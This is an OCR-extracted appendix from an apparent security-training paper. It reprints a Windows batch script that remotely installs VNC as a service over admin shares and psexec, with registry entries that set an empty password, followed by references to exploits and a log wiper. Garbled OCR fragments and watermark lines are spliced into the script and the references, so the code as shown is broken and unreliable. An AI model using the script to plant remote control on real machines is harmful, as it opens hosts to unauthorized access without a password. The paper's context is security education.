

Final print. 11 Hours, 8 minutes, 19 seconds.

# **Appendix E – VNC Command Line Install Script**

This script for remote installation of VNC via command line is reprinted with permission of the author, Ken Nischan (Ken.Nischan@baltimorecity.gov). The only changes I made in my installation were to remove the \\%2 syntax in a few lines. Since I was local to the machine on which I was installing, the IP address (second variable on the command line) was not necessary. I received a few errors at first, and removing this from the trouble spots cleared it right up. The original posting can be found at:

http://news.gmane.org/article.php?id=2419&group=gmane.network.vnc.user

Here's the script:  $\mathcal{A} = \mathcal{A} \cup \mathcal{A}$ 

```
On of the author, Ken Nischan <u>(Ken.Nischan@baltimorecty.gov</u>). These I made in my installation were to remove the VM2 syntaxin a formation in the USA syntaxin and first, and removed in the common dimely was not necessary
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
echo ------------------------------------
@echo off
cls
if "%1" == "install" goto install
if "%1" == "uninstall" goto uninstall
goto usage
:install
if "%2" == "" goto usage
if not exist \\%2\c$\*.* goto notavail
echo.
echo ------------------------------------
echo Creating Directory Structure..
echo ------------------------------------
echo.
md \\%2\c$\"program files"\ORL
md \\%2\c$\"program files"\ORL\VNC
echo.
echo ------------------------------------
echo Copying program files..
echo ------------------------------------
echo.
xcopy bin\*.* \\%2\c$\"program files"\orl\vnc
echo @echo off >\\%2\c$\regset.bat
echo regedit /s c:\registry.reg >>\\%2\c$\regset.bat
echo regedit /s "c:\program files\orl\vnc\vnchooks_settings.reg"
>>\\%2\c$\regset.bat
echo.
echo ------------------------------------
echo Generating Registry Entries..
echo ------------------------------------
echo.
call :exportregs %2
echo.
echo Adding Registry Entries..
echo ------------------------------------
echo.
psexec \\%2 "c:\regset.bat"
```

```
eding whose errors are the bingsthe "C:\program<br>
create winvnc.exe -service" displayamme= "VNC Service" type=<br>
texact<br>
rrorlevel 0 goto servicecreateerror<br>
ing Up The WINNC Service...<br>
winvnc."\\22 jdact<br>
rrorlevel 0 goto 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
echo ------------------------------------
echo ** CRAP: Error starting service!<br>echo ** CRAP: Error starting service!
if not errorlevel 0 goto regerror
del \\%2\c$\regset.bat
del \\%2\c$\registry.reg
echo.
echo ------------------------------------
echo Creating WINVNC Service..
echo ------------------------------------
echo.
sc \\%2 create winvnc start= auto binpath= "c:\program
files\orl\vnc\winvnc.exe -service" displayname= "VNC Service" type= own
type= interact
if not errorlevel 0 goto servicecreateerror
echo.
echo ------------------------------------
echo Firing Up The WINVNC Service..
echo.
netsvc "winvnc" \\%2 /start
if not errorlevel 0 goto servicestarterror
if "\3" == "/d" goto :nocon
echo.
echo ------------------------------------
echo ------------------------------------
echo Installation Complete!
echo ------------------------------------
echo ------------------------------------
echo.
goto end
:nocon
echo.
echo ------------------------------------
echo ------------------------------------
echo Installation Complete!
echo ------------------------------------
echo ------------------------------------
echo.
goto end
:regerror
echo.
echo ** CRAP: Error creating registry entries!
goto end
:servicecreateerror
echo.
echo ** CRAP: Error creating service!
goto end
:servicestarterror
echo.
goto end
:usage
echo.
echo Usage: VNC mode pcname
```

```
France System (\\$2) cannot be contacted. Either the system<br>
not online, you do not have admin privs to the system or it<br>
tandard admin C: drive share.<br>
Expansion - 2000<br>
stat \\$2\c$\*.* goto notavail<br>
winvac" \\$2 /s
echo "use_Deferral"=dword:00000001 >>\\%1\c$\registry.reg<br>echo "use_oupprum_user\seferral"\UNGrieseal \\\\%1\c$\registry.reg
echo.
echo Modes: install or uninstall
echo Do not use \\, just enter the PC name. Example: VNC install
moit-helpdesk
goto end
:notavail
echo.
echo The remote system (\\%2) cannot be contacted. Either the system 
echo is not online, you do not have admin privs to the system or it 
doesn't
have 
echo a standard admin C: drive share.
goto end
:uninstall
if "82" == "" goto usage
if not exist \\%2\c$\*.* goto notavail
netsvc "winvnc" \\%2 /stop
sc \\%2 delete winvnc
reg delete \\%2\hklm\software\orl /f
reg delete \\%2\hku\.default\software\orl /f
if exist \\%2\c$\"program files"\orl\vnc\*.* echo y|rd "\\%2\c$\program
files\orl" /s
copy reg.exe \\%2\c$
echo @echo off >\\%2\c$\regdel.bat
echo c:\reg.exe delete hkcu\software\orl /f >>\\%2\c$\regdel.bat
psexec \\%2 "c:\regdel.bat"
del \\%2\c$\reg.exe
del \\%2\c$\regdel.bat
echo.
echo ** WINVNC Deleted!
goto end
:exportregs
echo REGEDIT4 >\\%1\c$\registry.reg
echo [HKEY_CURRENT_USER\Software\ORL] >>\\%1\c$\registry.reg
echo [HKEY_CURRENT_USER\Software\ORL\VNCHooks] >>\\%1\c$\registry.reg
echo [HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs]
>>\\%1\c$\registry.reg
echo 
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\WinVNC.exe]
>>\\%1\c$\registry.reg
echo "use GetUpdateRect"=dword:00000001 >>\\%1\c$\registry.reg
echo "use Timer"=dword:00000000 >>\\%1\c$\registry.reg
echo "use KeyPress"=dword:00000001 >>\\%1\c$\registry.reg
echo "use_LButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo "use_MButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo "use RButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo [HKEY_CURRENT_USER\Software\ORL\VNCviewer] >>\\%1\c$\registry.reg
echo [HKEY CURRENT USER\Software\ORL\VNCviewer\MRU]
>>\\%1\c$\registry.reg
echo "index"="A" >>\\%1\c$\registry.reg
echo "A"="moit-scan-4th" >>\\%1\c$\registry.reg
```

```
Derivarian Constitute 2002, Authority and Authority and Authority and Sandy Authority and Sandy Authority and Sandy Authority and Sandy Authority and Sandy Authority and IllnesCurant -dword:0000000000000000000000000000000
echo [HKEY_USERS\.DEFAULT\Software\ORL\VNCHooks] >>\\%1\c$\registry.reg
echo [HKEY_CURRENT_USER\Software\ORL\WinVNC3] >>\\%1\c$\registry.reg
echo "SocketConnect"=dword:00000001 >>\\%1\c$\registry.reg
echo "AutoPortSelect"=dword:00000001 >>\\%1\c$\registry.reg
echo "InputsEnabled"=dword:00000001 >>\\%1\c$\registry.reg
echo "LocalInputsDisabled"=dword:00000000 >>\\%1\c$\registry.reg
echo "IdleTimeout"=dword:00000000 >>\\%1\c$\registry.reg
echo "QuerySetting"=dword:00000002 >>\\%1\c$\registry.reg
echo "QueryTimeout"=dword:0000000a >>\\%1\c$\registry.reg
echo "Password"=hex:00,00,00,00,00,00,00, >>\\%1\c$\registry.reg
echo "PollUnderCursor"=dword:00000000 >>\\%1\c$\registry.reg
echo "PollForeground"=dword:00000001 >>\\%1\c$\registry.reg
echo "PollFullScreen"=dword:00000000 >>\\%1\c$\registry.reg
echo "OnlyPollConsole"=dword:00000001 >>\\%1\c$\registry.reg
echo "OnlyPollOnEvent"=dword:00000000 >>\\%1\c$\registry.reg
echo [HKEY USERS\.DEFAULT\Software\ORL] >>\\%1\c$\registry.reg
echo [HKEY_USERS\.DEFAULT\Software\ORL\VNCHooks\Application_Prefs]
>>\\%1\c$\registry.reg
echo
[HKEY_USERS\.DEFAULT\Software\ORL\VNCHooks\Application_Prefs\winvnc.exe
]
>>\\%1\c$\registry.reg
echo "use GetUpdateRect"=dword:00000001 >>\\%1\c$\registry.reg
echo "use Timer"=dword:00000000 >>\\%1\c$\registry.reg
echo "use KeyPress"=dword:00000001 >>\\%1\c$\registry.reg
echo "use_LButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo "use MButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo "use RButtonUp"=dword:00000001 >>\\%1\c$\registry.reg
echo "use Deferral"=dword:00000001 >>\\%1\c$\registry.reg
echo [HKEY LOCAL MACHINE\SOFTWARE\ORL\WinVNC3\Default]
>>\\%1\c$\registry.reg
echo "SocketConnect"=dword:00000001 >>\\%1\c$\registry.reg
echo "AutoPortSelect"=dword:00000001 >>\\%1\c$\registry.reg
echo "InputsEnabled"=dword:00000001 >>\\%1\c$\registry.reg
echo "LocalInputsDisabled"=dword:00000000 >>\\%1\c$\registry.reg
echo "IdleTimeout"=dword:00000000 >>\\%1\c$\registry.reg
echo "QuerySetting"=dword:00000002 >>\\%1\c$\registry.reg
echo "QueryTimeout"=dword:0000000a >>\\%1\c$\registry.reg
echo "Password"=hex:00,00,00,00,00,00,00, >>\\%1\c$\registry.reg
echo "PollUnderCursor"=dword:00000000 >>\\%1\c$\registry.reg
echo "PollForeground"=dword:00000001 >>\\%1\c$\registry.reg
echo "PollFullScreen"=dword:00000000 >>\\%1\c$\registry.reg
echo "OnlyPollConsole"=dword:00000001 >>\\%1\c$\registry.reg
echo "OnlyPollOnEvent"=dword:00000000 >>\\%1\c$\registry.reg
goto:eof
:end
```
echo.

# **References**

Carvey, H. *The Dark Side of NTFS (Microsoft's Scarlet Letter)* URL: http://patriot.net/~carvdawg/docs/dark\_side.html

Heyne, Frank. *FAQ: Windows NT's File System and alternate data streams* URL: http://www.heysoft.de/nt/ntfs-ads.htm

JRL: <u>http://patriot.net/~canvdawg/docs/dark-side.html</u><br>rank. FAQ: Windows NT's File System and alternate data streament.<br>JRL: http://www.heysoft.de/ni/nifs-ads.htm<br>mith, Bob. Practical Assignment GIAC Level 2: Firewalls, Hockensmith, Bob. *Practical Assignment GIAC Level 2: Firewalls, Perimeter Protection and Virtual Private Networks*

 $K_{\rm eff}$  final principal  $K_{\rm eff}$  and  $K_{\rm eff}$  and  $K_{\rm eff}$ URL: http://www.giac.org/practical/Bob\_Hockensmith\_GCFW.doc

ITworld.com. *IIS Unicode Bug Worst this Year New exploit attacks database services*

URL: http://www.itworld.com/nl/unix\_sec/11092000/

Ix & lucysoft. *Lame named 8.2.x Remote Exploit* URL: http://packetstorm.widexs.nl/0103-exploits/n82x.c

McClure, Stuart, Joel Scambray and George Kurtz. *Hacking Exposed, 3rd ed.* McGraw-Hill, 2001.

Nischan, Ken. *RE: remote install possible?* URL:

http://news.gmane.org/article.php?id=2419&group=gmane.network.vnc.user

Rain Forest Puppy. *IIS %c1%1c bug* URL: http://www.wiretrip.net/rfp/p/doc.asp/i2/d57.htm

SANS Institute. *Track 4 – Hacker Techniques, Exploits and Incident Handling.* 2002

Simple Nomad. *remove.c*

URL: http://packetstormsecurity.nl/UNIX/penetration/logwipers/remove.c